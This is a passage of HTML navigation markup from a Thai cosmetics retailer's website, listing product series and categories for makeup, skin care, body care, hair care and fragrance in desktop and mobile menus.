href="https://www.cutepress.com/choose-by-series/makeup/mymatch.html"><span>มาย แมช</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/makeup/sweet-overload-melty-lip.html"><span>สวีท โอเวอร์โหลด เมลตี้ ลิป</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/makeup/waveup.html"><span>เวฟ อัพ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/glow-to-go/id/209/"><span>โกลว์ ทู โก</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/jet-set/id/140/"><span>เจ็ท เซ็ท</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/makeup/daytonight-eyeandcheek-palete.html"><span>เดย์ ทู ไนท์ อาย แอนด์ ชีค พาเลทท์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/nonstop-beauty/id/185/"><span>นอนสต๊อป บิวตี้ </span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/bye-bye-oil/id/176/"><span>บ๊าย บาย ออยล์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/rose-gold-edition/id/190/"><span>โรส โกลด์ อิดิชั่น</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/lustrous/id/143/"><span>ลัชทรัส</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/1-2-beautiful/id/186/"><span>วัน-ทู บิวตี้ฟูล</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/eye-and-cheek/id/189/"><span>อาย แอนด์ ชีค</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/evory-perfect-skin-plus-vitamin-e/id/191/"><span>อิเวอร์รี่ เพอร์เฟ็ค สกิน พลัส วิตามิน อี</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/evory-retouch/id/144/"><span>อิเวอร์รี่ รีทัช </span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/evory-stellar/id/188/"><span>อิเวอร์รี สเตลล่าร์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/evory-snow/id/192/"><span>อิเวอร์รี่ สโนว์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/makeup/hya-tinted-lip-balm.html"><span>ไฮยา ทินท์ ลิป บาล์ม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/makeup/hybrid-weightless.html"><span>ไฮบริด</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/makeup/minimore.html"><span>มินิ-มอร์ </span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/makeup/thatslitfacestick.html"><span>แดทส์ ลิต เฟส สติ๊ก</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/makeup/oneshotlip.html"><span>วัน ช็อต</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/skin-care/id/34/"><span>ดูแลผิวหน้า</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/guess-my-age-serum/id/207/"><span>เกสส์ มาย เอจ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/guess-my-age-sensitive/id/225/"><span>เกสส์ มาย เอจ เซนซิทีฟ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/super-strength/id/147/"><span>ซุปเปอร์ สเตร็งท์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/pure-origin/id/219/"><span>เพียว ออริจิน</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/moisture-milk/id/151/"><span>มอยส์เจอร์ มิลค์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/lip-mask/id/237/"><span>มาสก์บำรุงริมฝีปาก</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/mineral-facial-mist/id/215/"><span>มิเนรัล เฟเชียล มิสท์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/uv-expert/id/153/"><span>ยูวี เอ็กซ์เพิร์ท</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/sleeping-mask/id/238/"><span>สลีปปิ้ง มาสก์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/skin-care/booster-serum.html"><span>บูสเตอร์ เซรั่ม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/alpha-bright/id/221/"><span>อัลฟ่า ไบรท์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/acne-clear/id/217/"><span>แอคเน่ เคลียร์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/honey/id/170/"><span>ฮันนี่</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/personal-care/id/35/"><span>ดูแลผิวกาย</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/sweet-musk/id/166/"><span>สวีท มัสค์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/8hr-body-cream/id/202/"><span>เอท อาวเวอร์ บอดี้ ครีม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/ideal-white/id/168/"><span>ไอดีล ไวท์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/personal-care/tropical-blossom.html"><span>ทรอปิคอล-บลอสซัม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/personal-care/farm-to-skin.html"><span>ฟาร์ม ทู สกิน</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/personal-care/bye-bye-smell.html"><span>บ๊าย บาย สเม็ล</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/choose-by-series/skin-and-personal-care.html"><span>ดูแลผิวหน้าและผิวกาย</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/skin-and-personal-care/ci-lab-sensitiv.html"><span>ซี-แล็บ เซนซิทีฟ</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/choose-by-series/hair-care.html"><span>ดูแลเส้นผม</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/hair-care/0-silicone-detoxifying.html"><span>0% ซิลิโคน ดีท็อกซ์ซิฟายอิ้ง</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/hair-care/time-to-shine.html"><span>ไทม์ ทู ชายน์ </span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/hair-care/3x-natural-anti-hair-fall.html"><span>ทรีเอ็กซ์ เนเชอรัล แอนตี้-แฮร์ฟอล</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/hair-care/bye-bye-smell.html"><span>บ๊าย บาย สเม็ล</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/fragrance/id/36/"><span>ความหอม</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/shades-of-me/id/223/"><span>เชดส์ ออฟ มี</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/my-signature-collection1/id/178/"><span>มาย ซิกเนเจอร์ คอลเลคชั่น1</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/fragrance/mysignature.html"><span>มาย ซิกเนเจอร์ คอลเลคชั่น2</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/sweet-musk/id/173/"><span>สวีท มัสค์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/i-m-just-me/id/206/"><span>ไอ แอม จัสท์ มี</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/fragrance/the-muse-parfum.html"><span>เดอะ มิวส์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/fragrance/tropical-escape-parfum.html"><span>ทรอปิคัล เอสเคป</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/fragrance/multi-mood.html"><span>มัลติมูด คอลเลคชั่น</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/choose-by-series/fragrance/bye-bye-smell.html"><span>บ๊าย บาย สเม็ล</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 staticwidth parent "><a href="https://www.cutepress.com/catalog/category/view/s/about-member/id/229/" class="level-top"><span>เกี่ยวกับสมาชิก</span></a><div class="level0 submenu" style="width: 500px;"><div class="row"><div class="menu-left-block col-sm-12"><div>
<ul>
<li class="ui-menu-item level1 parent "><a href="https://www.cutepress.com/blog/post/member-discount">ส่วนลดสมาชิก</a></li>
<li class="ui-menu-item level1 parent "><a href="https://www.cutepress.com/blog/post/birthday-special">อภิสิทธิ์วันเกิด</a></li>
<li class="ui-menu-item level1 parent "><a href="https://www.cutepress.com/blog/post/cute-press-rewards">การแลกของรางวัล</a></li>
<li class="ui-menu-item level1 parent "><a href="https://www.cutepress.com/blog/post/beauty-bonus">การรับและเเลกคะแนนสะสม SSUP Beauty Bonus </a></li>
<li class="ui-menu-item level1 parent "><a href="https://www.cutepress.com/blog/post/cute-press-burnpoints">วิธีการแลกคะแนน  Burn Points</a></li>
<!--li class="ui-menu-item level1 parent "><a href="https://www.cutepress.com/blog/post/double-points">การรับคะแนนสะสม</a></li>
<li class="ui-menu-item level1 parent "><a href="https://www.cutepress.com/blog/post/earn-points-to-discount">คะแนนสะสมใช้แลกส่วนลด</a></li-->
</ul>
</div></div><ul class="subchildmenu col-sm-0 mega-columns columns1"></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.cutepress.com/catalog/category/view/s/aboutus/id/230/" class="level-top"><span>เกี่ยวกับแบรนด์</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.cutepress.com/katanya-product.html" class="level-top"><span>สินค้ากตัญญู</span></a></li>		
		
    </ul>
</nav>
 
    <script type="text/javascript">
    require([
        'jquery',
        'megamenu'
    ], function ($, smMegamenu2) {
        jQuery(".sm-megamenu2").smMegamenu2();
    });
</script>
	                    </div>

                    <div class="navigation-mobile-container">
                        

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
		<div class="btn-mobile">
			<a id="sidebar-button" class="button-mobile sidebar-nav" title="Categories"><i class="fa fa-bars"></i><span class="hidden">Categories</span></a>
		</div>
		<nav class="navigation-mobile">
			<ul>
				<li  class="level0 nav-1 category-item first level-top"><a href="https://www.cutepress.com/all-products.html"  class="level-top" ><span>สินค้าทั้งหมด</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.cutepress.com/catalog/category/view/id/21/"  class="level-top" ><span>สินค้าใหม่</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.cutepress.com/catalog/category/view/id/4/"  class="level-top" ><span>เมคอัพ</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.cutepress.com/catalog/category/view/id/26/" ><span>หน้า</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.cutepress.com/catalog/category/view/id/92/" ><span>บลัชออน</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/88/" ><span>ฟิกซิ่ง สเปรย์ / ไพรเมอร์ / เบส</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/89/" ><span>ครีมรองพื้น / บีบี, ซีซี ครีม</span></a></li><li  class="level2 nav-3-1-4 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/177/" ><span>คุชชั่น</span></a></li><li  class="level2 nav-3-1-5 category-item"><a href="https://www.cutepress.com/makeup/face/foundation-powder-1.html" ><span>แป้งผสมรองพื้น</span></a></li><li  class="level2 nav-3-1-6 category-item last"><a href="https://www.cutepress.com/catalog/category/view/id/91/" ><span>แป้งฝุ่น</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.cutepress.com/catalog/category/view/id/27/" ><span>ตา</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.cutepress.com/catalog/category/view/id/194/" ><span>พาเลทและเซ็ตแต่งตา</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/94/" ><span>อายไลเนอร์</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/101/" ><span>มาสคาร่า</span></a></li><li  class="level2 nav-3-2-4 category-item last"><a href="https://www.cutepress.com/catalog/category/view/id/96/" ><span>คิ้ว</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.cutepress.com/catalog/category/view/id/28/" ><span>ปาก</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.cutepress.com/catalog/category/view/id/100/" ><span>ลิปบาล์ม/ลิปแคร์</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/125/" ><span>ลิปสเตน/ทินท์</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/97/" ><span>ลิปสติก</span></a></li><li  class="level2 nav-3-3-4 category-item last"><a href="https://www.cutepress.com/catalog/category/view/id/98/" ><span>ลิปแมท</span></a></li></ul></li><li  class="level1 nav-3-4 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/23/" ><span>อุปกรณ์แต่งหน้า</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://www.cutepress.com/catalog/category/view/id/22/" ><span>เมคอัพรีมูฟเวอร์</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.cutepress.com/catalog/category/view/id/5/"  class="level-top" ><span>ดูแลผิวหน้า</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.cutepress.com/catalog/category/view/id/24/" ><span>ประเภทผลิตภัณฑ์</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.cutepress.com/catalog/category/view/id/108/" ><span>ปกป้องผิวจากแสงแดด</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/110/" ><span>โทนเนอร์, โลชั่น</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/111/" ><span>เซรั่ม, เอสเซ้นซ์</span></a></li><li  class="level2 nav-4-1-4 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/127/" ><span>ครีม,มอยส์เจอร์ไรเซอร์</span></a></li><li  class="level2 nav-4-1-5 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/126/" ><span>ดูแลรอบดวงตา</span></a></li><li  class="level2 nav-4-1-6 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/128/" ><span>มาสก์</span></a></li><li  class="level2 nav-4-1-7 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/129/" ><span>ดูแลริมฝีปาก</span></a></li><li  class="level2 nav-4-1-8 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/130/" ><span>สเปรย์น้ำแร่</span></a></li><li  class="level2 nav-4-1-9 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/232/" ><span>โฟมล้างหน้า</span></a></li><li  class="level2 nav-4-1-10 category-item last"><a href="https://www.cutepress.com/skin-care/daily-essential/makeup-remover.html" ><span>เมคอัพ รีมูพเวอร์</span></a></li></ul></li><li  class="level1 nav-4-2 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/102/" ><span>ปกป้องผิวจากแสงแดด</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/181/" ><span>ปรับผิวกระจ่างใส,ลดจุดด่างดำ</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/103/" ><span>ลดเลือนริ้วรอย</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/104/" ><span>เติมความชุ่มชื่น</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/106/" ><span>ลดสิว,ผิวมัน</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/105/" ><span>ผิวบอบบาง,แพ้ง่าย</span></a></li><li  class="level1 nav-4-8 category-item last"><a href="https://www.cutepress.com/catalog/category/view/id/107/" ><span>ดูแลรอบดวงตา</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.cutepress.com/catalog/category/view/id/6/"  class="level-top" ><span>ดูแลผิวกาย</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.cutepress.com/catalog/category/view/id/25/" ><span>ประเภทสินค้า</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.cutepress.com/catalog/category/view/id/131/" ><span>ปกป้องผิวจากแสงแดด</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/117/" ><span>ครีมอาบน้ำ</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/118/" ><span>โลชั่น</span></a></li><li  class="level2 nav-5-1-4 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/133/" ><span>ระงับกลิ่นกาย, ดูแลผิวใต้วงแขน</span></a></li><li  class="level2 nav-5-1-5 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/134/" ><span>แป้งฝุ่นทาผิวกาย</span></a></li><li  class="level2 nav-5-1-6 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/228/" ><span>ดูแลเส้นผม</span></a></li><li  class="level2 nav-5-1-7 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/135/" ><span>ดูแลมือและเท้า</span></a></li><li  class="level2 nav-5-1-8 category-item last"><a href="https://www.cutepress.com/catalog/category/view/id/136/" ><span>ดูแลจุดซ่อนเร้น</span></a></li></ul></li><li  class="level1 nav-5-2 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/112/" ><span>ปกป้องผิวจากแสงแดด</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/113/" ><span>ปรับผิวกระจ่างใส</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/114/" ><span>ตึงกระชับ</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/115/" ><span>เติมความชุ่มชื่น</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.cutepress.com/catalog/category/view/id/116/" ><span>ดูแลจุดซ่อนเร้น</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.cutepress.com/catalog/category/view/id/7/"  class="level-top" ><span>ความหอม</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first parent"><a href="https://www.cutepress.com/catalog/category/view/id/31/" ><span>ประเภทผลิตภัณฑ์</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 category-item first"><a href="https://www.cutepress.com/fragrance/daily-essential/eau-de-parfum.html" ><span>น้ำหอมโอ เดอ พาร์ฟูม</span></a></li><li  class="level2 nav-6-1-2 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/122/" ><span>โคโลญ สเปรย์</span></a></li><li  class="level2 nav-6-1-3 category-item last"><a href="https://www.cutepress.com/fragrance/daily-essential/mist.html" ><span>มิสท์</span></a></li></ul></li><li  class="level1 nav-6-2 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/138/" ><span>สวีท มัสค์</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/200/" ><span>สวีท มัสค์ อิน เลิฟ</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.cutepress.com/catalog/category/view/s/1/id/199/" ><span>มาย ซิกเนเจอร์ คอลเลคชั่น1</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.cutepress.com/catalog/category/view/s/2/id/179/" ><span>มาย ซิกเนเจอร์ คอลเลคชั่น2</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.cutepress.com/fragrance/choose-by-name/bye-bye-smell.html" ><span>บ๊าย บาย สเม็ล</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.cutepress.com/catalog/category/view/id/12/"  class="level-top" ><span>เลือกจากชื่อซีรีส์</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first parent"><a href="https://www.cutepress.com/catalog/category/view/id/33/" ><span>เมคอัพ</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 category-item first"><a href="https://www.cutepress.com/choose-by-series/makeup/mymatch.html" ><span>มาย แมช</span></a></li><li  class="level2 nav-7-1-2 category-item"><a href="https://www.cutepress.com/choose-by-series/makeup/sweet-overload-melty-lip.html" ><span>สวีท โอเวอร์โหลด เมลตี้ ลิป</span></a></li><li  class="level2 nav-7-1-3 category-item"><a href="https://www.cutepress.com/choose-by-series/makeup/waveup.html" ><span>เวฟ อัพ</span></a></li><li  class="level2 nav-7-1-4 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/209/" ><span>โกลว์ ทู โก</span></a></li><li  class="level2 nav-7-1-5 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/140/" ><span>เจ็ท เซ็ท</span></a></li><li  class="level2 nav-7-1-6 category-item"><a href="https://www.cutepress.com/choose-by-series/makeup/daytonight-eyeandcheek-palete.html" ><span>เดย์ ทู ไนท์ อาย แอนด์ ชีค พาเลทท์</span></a></li><li  class="level2 nav-7-1-7 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/185/" ><span>นอนสต๊อป บิวตี้ </span></a></li><li  class="level2 nav-7-1-8 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/176/" ><span>บ๊าย บาย ออยล์</span></a></li><li  class="level2 nav-7-1-9 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/190/" ><span>โรส โกลด์ อิดิชั่น</span></a></li><li  class="level2 nav-7-1-10 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/143/" ><span>ลัชทรัส</span></a></li><li  class="level2 nav-7-1-11 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/186/" ><span>วัน-ทู บิวตี้ฟูล</span></a></li><li  class="level2 nav-7-1-12 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/189/" ><span>อาย แอนด์ ชีค</span></a></li><li  class="level2 nav-7-1-13 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/191/" ><span>อิเวอร์รี่ เพอร์เฟ็ค สกิน พลัส วิตามิน อี</span></a></li><li  class="level2 nav-7-1-14 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/144/" ><span>อิเวอร์รี่ รีทัช </span></a></li><li  class="level2 nav-7-1-15 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/188/" ><span>อิเวอร์รี สเตลล่าร์</span></a></li><li  class="level2 nav-7-1-16 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/192/" ><span>อิเวอร์รี่ สโนว์</span></a></li><li  class="level2 nav-7-1-17 category-item"><a href="https://www.cutepress.com/choose-by-series/makeup/hya-tinted-lip-balm.html" ><span>ไฮยา ทินท์ ลิป บาล์ม</span></a></li><li  class="level2 nav-7-1-18 category-item"><a href="https://www.cutepress.com/choose-by-series/makeup/hybrid-weightless.html" ><span>ไฮบริด</span></a></li><li  class="level2 nav-7-1-19 category-item"><a href="https://www.cutepress.com/choose-by-series/makeup/minimore.html" ><span>มินิ-มอร์ </span></a></li><li  class="level2 nav-7-1-20 category-item"><a href="https://www.cutepress.com/choose-by-series/makeup/thatslitfacestick.html" ><span>แดทส์ ลิต เฟส สติ๊ก</span></a></li><li  class="level2 nav-7-1-21 category-item last"><a href="https://www.cutepress.com/choose-by-series/makeup/oneshotlip.html" ><span>วัน ช็อต</span></a></li></ul></li><li  class="level1 nav-7-2 category-item parent"><a href="https://www.cutepress.com/catalog/category/view/id/34/" ><span>ดูแลผิวหน้า</span></a><ul class="level1 submenu"><li  class="level2 nav-7-2-1 category-item first"><a href="https://www.cutepress.com/catalog/category/view/id/207/" ><span>เกสส์ มาย เอจ</span></a></li><li  class="level2 nav-7-2-2 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/225/" ><span>เกสส์ มาย เอจ เซนซิทีฟ</span></a></li><li  class="level2 nav-7-2-3 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/147/" ><span>ซุปเปอร์ สเตร็งท์</span></a></li><li  class="level2 nav-7-2-4 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/219/" ><span>เพียว ออริจิน</span></a></li><li  class="level2 nav-7-2-5 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/151/" ><span>มอยส์เจอร์ มิลค์</span></a></li><li  class="level2 nav-7-2-6 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/237/" ><span>มาสก์บำรุงริมฝีปาก</span></a></li><li  class="level2 nav-7-2-7 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/215/" ><span>มิเนรัล เฟเชียล มิสท์</span></a></li><li  class="level2 nav-7-2-8 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/153/" ><span>ยูวี เอ็กซ์เพิร์ท</span></a></li><li  class="level2 nav-7-2-9 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/238/" ><span>สลีปปิ้ง มาสก์</span></a></li><li  class="level2 nav-7-2-10 category-item"><a href="https://www.cutepress.com/choose-by-series/skin-care/booster-serum.html" ><span>บูสเตอร์ เซรั่ม</span></a></li><li  class="level2 nav-7-2-11 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/221/" ><span>อัลฟ่า ไบรท์</span></a></li><li  class="level2 nav-7-2-12 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/217/" ><span>แอคเน่ เคลียร์</span></a></li><li  class="level2 nav-7-2-13 category-item last"><a href="https://www.cutepress.com/catalog/category/view/id/170/" ><span>ฮันนี่</span></a></li></ul></li><li  class="level1 nav-7-3 category-item parent"><a href="https://www.cutepress.com/catalog/category/view/id/35/" ><span>ดูแลผิวกาย</span></a><ul class="level1 submenu"><li  class="level2 nav-7-3-1 category-item first"><a href="https://www.cutepress.com/catalog/category/view/id/166/" ><span>สวีท มัสค์</span></a></li><li  class="level2 nav-7-3-2 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/202/" ><span>เอท อาวเวอร์ บอดี้ ครีม</span></a></li><li  class="level2 nav-7-3-3 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/168/" ><span>ไอดีล ไวท์</span></a></li><li  class="level2 nav-7-3-4 category-item"><a href="https://www.cutepress.com/choose-by-series/personal-care/tropical-blossom.html" ><span>ทรอปิคอล-บลอสซัม</span></a></li><li  class="level2 nav-7-3-5 category-item"><a href="https://www.cutepress.com/choose-by-series/personal-care/farm-to-skin.html" ><span>ฟาร์ม ทู สกิน</span></a></li><li  class="level2 nav-7-3-6 category-item last"><a href="https://www.cutepress.com/choose-by-series/personal-care/bye-bye-smell.html" ><span>บ๊าย บาย สเม็ล</span></a></li></ul></li><li  class="level1 nav-7-4 category-item parent"><a href="https://www.cutepress.com/choose-by-series/skin-and-personal-care.html" ><span>ดูแลผิวหน้าและผิวกาย</span></a><ul class="level1 submenu"><li  class="level2 nav-7-4-1 category-item first last"><a href="https://www.cutepress.com/choose-by-series/skin-and-personal-care/ci-lab-sensitiv.html" ><span>ซี-แล็บ เซนซิทีฟ</span></a></li></ul></li><li  class="level1 nav-7-5 category-item parent"><a href="https://www.cutepress.com/choose-by-series/hair-care.html" ><span>ดูแลเส้นผม</span></a><ul class="level1 submenu"><li  class="level2 nav-7-5-1 category-item first"><a href="https://www.cutepress.com/choose-by-series/hair-care/0-silicone-detoxifying.html" ><span>0% ซิลิโคน ดีท็อกซ์ซิฟายอิ้ง</span></a></li><li  class="level2 nav-7-5-2 category-item"><a href="https://www.cutepress.com/choose-by-series/hair-care/time-to-shine.html" ><span>ไทม์ ทู ชายน์ </span></a></li><li  class="level2 nav-7-5-3 category-item"><a href="https://www.cutepress.com/choose-by-series/hair-care/3x-natural-anti-hair-fall.html" ><span>ทรีเอ็กซ์ เนเชอรัล แอนตี้-แฮร์ฟอล</span></a></li><li  class="level2 nav-7-5-4 category-item last"><a href="https://www.cutepress.com/choose-by-series/hair-care/bye-bye-smell.html" ><span>บ๊าย บาย สเม็ล</span></a></li></ul></li><li  class="level1 nav-7-6 category-item last parent"><a 